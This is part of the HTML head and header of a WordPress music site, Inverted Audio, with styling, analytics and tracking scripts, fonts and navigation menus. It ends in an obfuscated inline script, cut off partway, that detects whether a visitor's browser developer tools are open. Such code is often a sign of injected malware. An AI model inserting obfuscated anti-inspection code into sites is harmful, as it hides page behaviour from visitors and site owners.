	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="archive tax-labels term-arts term-37830 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var 